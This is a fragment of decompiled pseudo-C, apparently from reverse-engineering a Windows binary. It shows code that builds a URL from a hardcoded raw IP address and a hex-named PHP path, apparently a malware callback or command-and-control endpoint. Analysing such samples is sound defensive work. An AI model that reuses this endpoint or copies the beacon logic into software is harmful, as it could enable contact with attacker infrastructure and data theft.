 pauVar8 = (undefined (*) [32])&s_http://109.199.115.244;
if (0xf < DAT_1400b34a8) {
  pauVar8 = s_http://109.199.115.244;
}
pauVar9 = (undefined (*) [32])&s_a174c62af3784e49.php;
if (0xf < DAT_1400b3648) {
  pauVar9 = s_a174c62af3784e49.php;
}
FUN_14001117c((undefined (*) [32])local_1b8,DAT_1400b3640,puVar12,pauVar8,DAT_1400b34a0,pauVar9,
              DAT_1400b3640);
pauVar9 = FUN_140024688((undefined (*) [32])local_108,(byte **)local_120,(ulonglong)puVar12);
FUN_14000c9b8((undefined (*) [32])local_178,(undefined8 *)local_1b8,(undefined8 *)pauVar9);
if (0xf < local_1a0) {
  puVar12 = (undefined *)local_1b8;
  if ((0xfff < local_1a0 + 1) &&
     (puVar12 = *(undefined **)((longlong)local_1b8 + -8),
     (undefined *)0x1f < (undefined *)((longlong)local_1b8 + (-8 - (longlong)puVar12))))
  goto LAB_140027dac;
  thunk_FUN_140050c64(puVar12);
}